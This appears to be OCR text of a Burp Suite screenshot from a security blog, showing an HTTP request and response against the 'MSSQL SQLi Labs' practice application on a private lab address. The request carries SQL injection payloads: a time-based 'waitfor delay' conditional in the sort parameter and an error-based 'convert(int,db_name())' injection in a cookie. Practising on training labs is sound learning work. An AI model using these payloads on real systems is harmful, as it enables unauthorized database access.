 Send Cancel < ▼ > ▼ Target: http://192.168.56.4 ?
Request
Pretty Raw Hex \n
1 GET /sqlilabs/less-21.asp?sort=1+if(1=2)+waitfor+delay+'0:0:2'+else+waitfor+delay+'0:0:0'
HTTP/1.1
2 Host: 192.168.56.4
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/91.0.4472.114 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.
8,application/signed-exchange;v=b3;q=0.9
7 Referer: http://192.168.56.4/sqlilabs/less-20.asp
8 Accept-Encoding: gzip, deflate
9 Accept-Language: en-US,en;q=0.9
10 Cookie: ASPSESSIONIDCQDCTABS=OGCJKLEBPCIMJKIGHFDPFDJO; ASPSESSIONIDCQCAQCBS=
OOJLNCGBCPGLBOGOPCPBDEDI; username=aaaa'+convert(int,db_name())--+
11 Connection: close
12
13
? Search... 0 matches
Done
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Connection: close
3 Date: Wed, 22 Sep 2021 08:22:37 GMT
4 Server: Microsoft-IIS/6.0
5 Content-Length: 4488
6 Content-Type: text/html
7 Set-Cookie: ASPSESSIONIDASAARDAS=GBLLLBHBGNJPPNEBCLJEIAIL; path=/
8 Cache-control: private
9
10 <!DOCTYPE html>
11 <html lang="en">
12 <head>
13 <meta charset="gbk">
14 <meta http-equiv="X-UA-Compatible" content="IE=edge">
15 <meta name="viewport" content="width=device-width, initial-scale=1">
16 <title>
MSSQL SQLi Labs
</title>
17
18 <!-- Bootstrap -->
19 <link href="css/bootstrap.min.css" rel="stylesheet">
20
21 <style type="text/css">
22 body{
23 padding-top:70px;
24 text-align:center;
25 }
26 </style>
27
28 <!-- HTML5 shim and Respond.js for IE8 support of HTML5 elements and media queries -->
29 <!-- WARNING: Respond.js doesn't work if you view the page via file:// -->
30 <!--[if lt IE 9]>
31 <script src="http://cdn.bootcss.com/html5shiv/3.7.2/html5shiv.min.js"></script>
32 <script src="http://cdn.bootcss.com/respond.js/1.4.2/respond.min.js"></script>
33 <![endif]-->
34 </head>
35 <body>
36 <nav class="navbar navbar-inverse navbar-fixed-top" role="navigation">
37 <div class="container">
38 <div class="navbar-header">
39 <a href="#" class="navbar-brand">MSSQL SQLi Labs</a>
40 </div>
? Search... 0 matches
AaronLuo's Blog from byAaronluo.github.io
INSPECTOR ?
Query Parameters (1)
Body Parameters (0)
Request Cookies (3)
Request Headers (10)
Response Headers (7)
4,728 bytes | 4 millis